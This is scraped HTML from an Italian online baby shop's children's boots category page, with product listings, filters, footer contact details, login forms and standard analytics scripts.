action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/10586/" method="post"><input type="hidden" name="product" value="10586"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stonz-linerz-inserti.html">Stonz Linerz - inserti </a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10586" data-price-box="product-id-10586"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10586" data-price-amount="20" data-price-type="finalPrice" class="price-wrapper " ><span class="price">20,00 €</span></span> </span> </div> </div></li> <li class="item product first-row-item first-sm-item first-xs-item product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stonz-booties-3-daisies-mauve-tg-xl.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stonz Booties 3 Daisies Mauve tg.XL" class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/d/o/download_3_10.jpg"/> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/6937/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":6937,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"6937","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]/product/6937/" method="post"><input type="hidden" name="product" value="6937"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stonz-booties-3-daisies-mauve-tg-xl.html">Stonz Booties 3 Daisies Mauve tg.XL</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="6937" data-price-box="product-id-6937"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-6937" data-price-amount="39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,00 €</span></span> </span> </div> </div></li> </ol></div><div class="bottom-pagination"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/www.elobaby.net\/abbigliamento\/scarpe-per-bambini\/stivali.html","formKey":"yJckbCAeecFPmcjE","post":false}}'> <div class="modes"> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"><span>Griglia</span></strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>Lista</span></a> </div> <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">13</span> elementi </p> <div class="field limiter"><div class="form-item-select"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12">Mostra 12 per pagina</option> <option value="24" selected="selected">Mostra 24 per pagina</option> <option value="36">Mostra 36 per pagina</option></select></div></div> <div class="toolbar-sorter sorter"><div class="form-item-select"><select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" >Ordina per Posizione</option> <option value="name" >Ordina per Nome prodotto</option> <option value="price" >Ordina per Prezzo</option> <option value="msrp" >Ordina per Prezzo Minimo Pubblicizzato</option> <option value="fit" >Ordina per Modello</option> <option value="brand" >Ordina per Marca</option> <option value="velcro_bottoni" >Ordina per Velcro / Bottoni</option></select></div> <a title="Imposta la direzione decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Imposta la direzione decrescente</span></a> </div> </div></div> <section class="amsearch-overlay-block" data-bind=" scope: 'index = amsearch_overlay_section', mageInit: { 'Magento_Ui/js/core/app': { components: { 'amsearch_overlay_section': { component: 'Amasty_Xsearch/js/components/overlay' } } } }"><div class="amsearch-overlay" data-bind=" event: { click: hide }, afterRender: initNode"></div></section> </div><div class="sidebar sidebar-main col-lg-3 col-md-3 col-sm-12 col-xs-12"> <div class="block filter mgs-filter" id="layered-filter-block"><div class="block-title filter-title"><strong>Naviga per</strong></div><div class="block-content filter-content"> <dl class="filter-options" id="narrow-by-list"> <div class="filter-item"><dt role="heading" aria-level="3" class="filter-options-title ">Marca</dt><dd class="filter-options-content "> <ol class="items"> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?brand=619">Briers <span class="count mgs-option-count">1</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?brand=1137">Jan & Jul <span class="count mgs-option-count">7</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?brand=453">Stephen Joseph <span class="count mgs-option-count">1</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?brand=504">Stonz <span class="count mgs-option-count">4</span> </a></li> </ol> </dd></div> <div class="filter-item"><dt role="heading" aria-level="3" class="filter-options-title ">Prezzo</dt><dd class="filter-options-content "> <div><input type="text" id="price-range-slider" data-from="20" data-to="48" name="price-range-slider" /></div></dd></div> <div class="filter-item"><dt role="heading" aria-level="3" class="filter-options-title ">Taglia Scarpine</dt><dd class="filter-options-content "> <ol class="items"> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=1295">19 <span class="count mgs-option-count">1</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=645">20 <span class="count mgs-option-count">3</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=601">21 <span class="count mgs-option-count">2</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=1177">22,5 <span class="count mgs-option-count">2</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=580">23 <span class="count mgs-option-count">1</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=579">24 <span class="count mgs-option-count">6</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=577">25 <span class="count mgs-option-count">5</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=1178">26,5 <span class="count mgs-option-count">2</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=575">27 <span class="count mgs-option-count">2</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=574">28 <span class="count mgs-option-count">6</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=573">29 <span class="count mgs-option-count">2</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=572">30 <span class="count mgs-option-count">1</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=373">L <span class="count mgs-option-count">1</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=374">M <span class="count mgs-option-count">1</span> </a></li> <li class="item"><div class="mgs-filter-item-checkbox"><input type="checkbox" class="mgs-layered-checkbox" ><div class="mgs-content"></div></div><a class="mgs-ajax-layer-item" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html?scarpine=372">XL <span class="count mgs-option-count">1</span> </a></li> </ol> </dd></div> </dl></div></div></div></div></section><div class="page-bottom"><div class="content"></div></div><div class="mt-outer-service"><div class="mt-service"> <div class="container"> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">CONSEGNA IMMEDIATA</h6> <p class="no-margin">Spedizione tramite corriere in 24-48 ore.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-credit-card" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">ACQUISTI FACILI</h6> <p class="no-margin">PayPal, Carte, Bonifico Bancario, Contrassegno.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg support"><i class="fa fa-user" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SUPPORTO COMPLETO</h6> <p class="no-margin">Conosciamo e utilizziamo i nostri prodotti.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SPEDIZIONE GRATUITA</h6> <p class="no-margin">Per acquisti superiori a <br> 59 €</p> </div> </div> </div> </div> </div> </div></div></div><footer class="footer footer"> <div class="footer-container"><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_contact_us --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30"><h6><a href="https://www.elobaby.net/">Informazioni di contatto</a></h6></div><ul class="list-icon"><li><span class="icon pe-7s-map-marker">&nbsp;</span><div class="address">Via Mazzini 9 , <br> Rodano(MI)</div></li><li><span class="icon pe-7s-call">&nbsp;</span> <a href="tel:+393938528106">(+39) 3938528106</a></li><li><span class="icon pe-7s-mail">&nbsp;</span><a href="mailto:info@elobaby.net">info@elobaby.net</a></li><li><span class="icon fa fa-whatsapp">&nbsp;</span><a href="https://wa.me/393938528106">(+39) 3938528106</a></li></ul></div> </div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_categories --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30">IL MIO ACCOUNT</div><ul class="menu"><li><a href="https://www.elobaby.net/customer/account">Account</a></li><li><a href="https://www.elobaby.net/about-elobaby">Chi è EloBaby?</a></li><li><a href="https://www.elobaby.net/resi">Rimborsi e resi</a></li><li><a href="https://www.elobaby.net/tempi-costi-e-modalita-di-consegna">Spedizione</a></li><li><a href="https://www.elobaby.net/termini-e-condizioni">Termini & Condizioni</a></li><li><a href="https://www.elobaby.net/contact">Contattaci</a></li><li><a href="https://www.elobaby.net/privacy-policy-elo">Privacy</a></li><li><a href="https://www.elobaby.net/sitemap.html">Sitemap</a></li></ul></div></div><div class="clearfix visible-sm"></div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_infomation --><div class="margin-bottom30">NEGOZIO</div><ul class="menu"><li><a href="https://www.elobaby.net/portabebe.html">Portabebe</a></li><li><a href="https://www.elobaby.net/abbigliamento.html">Abbigliamento</a></li><li><a href="https://www.elobaby.net/accessori.html">Accessori</a></li><li><a href="https://www.elobaby.net/giochi.html">Giochi</a></li><li><a href="https://www.elobaby.net/prodotti-ecologici.html">Ecologici</a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_quick_link --><div class="margin-bottom30">UNISCITI ALLA NOSTRA COMUNITÀ</div><ul class="menu"><li>Con tante offerte speciali e tanti <br> consigli da mamme di di tutta Italia!</li><li><div class="fb-join"> <a href="https://facebook.com/groups/691636894277303" target="_blank"> <div class="fb-circle"><i class="fa fa-facebook"></i></div> <div class="fb-text">UNISCITI A NOI OGGI</div> </a></div></li></ul></div><div class="clearfix visible-sm"></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_subscribe --><div class="margin-bottom30">ISCRIVITI CON NOI</div><p>Iscriviti alla nostra newsletter <br> per rimanere sempre aggiornato!</p><div class="mt-newsletter"> <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://www.elobaby.net/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="Indirizzo email" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="Iscriviti" type="submit"><span></span></button></div></form></div></div></div></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"> <div class="col-lg-6 col-md-7 col-sm-12 col-xs-12 copyright"><address>Roba Da Babywearing Srl P.I 09897900966</address><div class="custom-copyright">&nbsp;Capitale sociale interamente versato € 10000,00</div></div><div class="col-lg-6 col-md-5 col-sm-12 col-xs-12"><!-- Static block: footer_block_menu_bottom --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="mt-social"> <div class="social-links"><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><span class="fa fa-facebook"></span></a><a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><span class="fa fa-instagram"></span></a></div><div class="payment"><!--<img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/cards.png" alt="" />--><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22318%22%20height%3D%2240%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/Footer-Payment_1_.png" alt="payment" width="318" height="40"/></div></div></div></div></div></div></div></div> </footer> <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><!-- Add Template Hover Products --> <img class="lazyload" height="1" width="1" style="display:none" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" alt="Facebook Pixel" /><!--Start of Tawk.to Script--><!--End of Tawk.to Script--> <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="cookie-div"><div id="m-cookienotice" class="v-bar v-bottom" style="box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);display:none;text-align:left; background-color:#42A300;color:#FFFFFF; border-color:#ff00ff; border-bottom-color:#FF952B; border-top-color:#FFFF00;"><div class="m-message title" style="font-weight:bold;width:93%;font-size:14px;color:#FFFFFF;"><span class="titlecookie" style="border-bottom: 2px solid #FFCA30;">Cookie Notice</span></div><div id="message-custom-css" class="m-message custom-css" style="width:93%;font-size:14px;">Questo sito fa uso di cookie per migliorare l’esperienza di navigazione degli utenti e per raccogliere informazioni sull’utilizzo del sito stesso</div><div id="action-custom-css" class="m-actions custom-css"><a href="javascript:cookieNoticeAccept();" class="m-button m-accept" style="background-color:#FFCA30;color:#000000">Accetta </a> <a href="javascript:cookieClose();" class="m-button m-decline" style="background-color:#FFCA30;color:#000000">Chiudere</a> <a href="https://www.elobaby.net/informativa-cookie" target="_self" class="m-button" style="background-color:#0A89DA;color:#FFFFFF">Più informazione</a></div></div></div><div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div> <div id="fancybox-popup-social-login" style="display: none;"><div id="social-login-popup" class="social-login-popup" ><div class="ajax-loading-sc" style="z-index: 9999;display: none"></div><br> <div class="tab-social"><ul id="tab-social" class="nav nav-tabs"><li class="login"><a href="#signin" data-toggle="tab">Sign In</a></li> <li class="create"><a href="#signup" data-toggle="tab">Register</a></li></ul></div><div class="popup-mess-social"><div class="mesg-success"><span></span></div><div class="mesg-error"><span></span></div></div> <div class="block-container" id="tab-login"><div class="block-content" ><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="yJckbCAeecFPmcjE" /> <fieldset class="fieldset login" data-hasrequired="* Campi obbligatori"><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="username" value="" autocomplete="off" id="login_email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-login-recaptcha"></div><input type="text" id="login-recaptcha" name="login-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div> <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bt-social-login"><span>Accedi</span></button></div><div class="secondary"><a class="social-login fogot-pw" href="#social-login-popup" ><span>Hai dimenticato la password?</span></a></div></div></fieldset></form> <div class="social-login-popup login-popup"></div></div></div> <div class="block-container create" style="display: none" id="tab-create"><div class="block-content"> <form class="form-customer-create" id="social-form-create" enctype="multipart/form-data" autocomplete="off"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value=""><input type="hidden" name="error_url" value=""> <div class="row customer-name-fields"> <div class="field field-name-firstname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="firstname" name="firstname" placeholder="Nome" value="" title="Nome" class="input-text required-entry" data-validate="{required:true}"></div></div> <div class="field field-name-lastname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="lastname" name="lastname" placeholder="Cognome" value="" title="Cognome" class="input-text required-entry" data-validate="{required:true}"></div></div> </div> <div class="field required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" id="bss_email_address" value="" title="Email" class="input-text" data-validate="{required:true, 'validate-email':true}"></div></div> <div class="field choice newsletter"><input type="checkbox" name="is_subscribed" title="Iscriviti alla Newsletter" value="1" id="is_subscribed" class="checkbox"><label for="is_subscribed" class="label"><span>Iscriviti alla Newsletter</span></label></div> <!-- BLOCK bss-register-dob --> <div class="field&#x20;date&#x20;field-dob"><label class="label" for="dob"><span>Data di nascita</span></label> <div class="control customer-dob"><input type="text" name="dob" id="dob" value="" class="" data-validate="{&quot;validate-date&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;},&quot;validate-dob&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;}}"/> </div></div> <!-- /BLOCK bss-register-dob --> </fieldset> <fieldset class="fieldset create account" data-hasrequired="* Campi obbligatori"><div class="field password required"><label for="password" class="label"><span>Password</span></label> <div class="control"><input type="password" name="password" id="password" title="Password" class="input-text" data-validate="{required:true, 'validate-password':true}" autocomplete="off"></div></div><div class="field confirmation required"><label for="password-confirmation" class="label"><span>Conferma password</span></label> <div class="control"><input type="password" name="password_confirmation" title="Conferma password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-create-recaptcha"></div><input type="text" id="create-recaptcha" name="create-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action create primary" id="bt-social-create" title="Crea un Account"><span>Crea un Account</span></button></div></div></form> <div class="tex-tbs-rg" style="display: block;margin-top: 20px"><span style="color: #7d7d7d;font-size: 13px;line-height: 24px;display: none;">Register with :</span></div><div class="social-login-popup register-popup"></div></div></div> <div class="block-container forgot" style="display:none" id="tab-forgot-pw"><div class="block-content"><form class="form-password-forget" id="social-form-password-forgot" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* Campi obbligatori"><div class="field note">Inserisci il tuo indirizzo email qui sotto per ricevere un link di reimpostazione della password.</div><div class="field email required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-fogot-recaptcha"></div><input type="text" id="fogot-recaptcha" name="fogot-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action send primary" id="bt-social-fogot"><span>Invia</span></button></div></div></form></div></div></div><div style="clear: both"></div></div> <!-- add button --> <div id="add_button_register_byclass" style="display: none;"><div class="sociallogin-block sociallogin-login"><div class="sociallogin-buttons"><ul class="sociallogin-clearfix"> <li class="sociallogin-button facebook" title="Accedi con Facebook"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://www.facebook.com/dialog/oauth?client_id=226809738681912&redirect_uri=https://www.elobaby.net/sociallogin/account/login/type/facebook/&response_type=code&display=popup&scope=email" data-width="650" data-height="350" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Facebook</span> </span></a></li> <li class="sociallogin-button googleplus" title="Accedi con Google"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fwww.elobaby.net%2Fsociallogin%2Faccount%2Flogin%2Ftype%2Fgoogleplus%2F&client_id=295374127537-5dnqnhehh2m7erlda1b83apd7i9fholv.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&state=&access_type=offline&approval_prompt=auto" data-width="630" data-height="650" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Google</span> </span></a></li> </ul></div></div><div style="clear: both;"></div></div> </div></main> <script>	var BASE_URL = WEB_URL = 'https://www.elobaby.net/';	var RTL = false; var require = { "baseUrl": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT" }; var CATALOG_CHECK = 1; </script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/js/timer.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/bootstrap.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/custom.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '2187316511318489'); fbq('track', 'PageView');
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-NM68FN46DB"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-NM68FN46DB');
